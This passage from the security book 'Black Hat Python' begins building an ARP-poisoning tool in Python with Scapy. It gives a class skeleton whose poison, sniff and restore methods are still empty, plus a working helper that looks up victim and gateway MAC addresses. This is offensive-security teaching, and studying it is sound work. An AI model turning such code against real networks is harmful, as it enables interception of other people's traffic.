 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
class Arper:
     def __init__(self, victim, gateway, interface='en0'):
         pass

     def run(self):
         pass

 ❷ def poison(self):
         pass

 ❸ def sniff(self, count=200):
         pass

 ❹ def restore(self):
         pass

if __name__ == '__main__':
    (victim, gateway, interface) = (sys.argv[1], sys.argv[2], sys.argv[3])
    myarp = Arper(victim, gateway, interface)
    myarp.run()
As you can see, we’ll define a helper function to get the MAC address
for any given machine ❶ and an Arper class to poison ❷, sniff ❸, and
restore ❹ the network settings. Let’s fill out each section, starting with the
get_mac function, which returns a MAC address for a given IP address. We
need the MAC addresses of the victim and the gateway.
def get_mac(targetip):
 ❶ packet = Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(op="who-has", pdst=targetip)
 ❷ resp, _ = srp(packet, timeout=2, retry=10, verbose=False)
    for _, r in resp:
        return r[Ether].src
    return None
We pass in the target IP address and create a packet ❶. The Ether
function specifies that this packet is to be broadcast, and the ARP function
specifies the request for the MAC address, asking each node whether it
has the target IP. We send the packet with the Scapy function srp ❷, which
sends and receives a packet on network layer 2. We get the answer in the
resp variable, which should contain the Ether layer source (the MAC address)
for the target IP.
Next, let’s begin writing the Arper class:
class Arper():
 ❶ def __init__(self, victim, gateway, interface='en0'):
        self.victim = victim
        self.victimmac = get_mac(victim)
        self.gateway = gateway
        self.gatewaymac = get_mac(gateway)
        self.interface = interface
        conf.iface = interface
        conf.verb = 0
Owning the Network with Scapy 59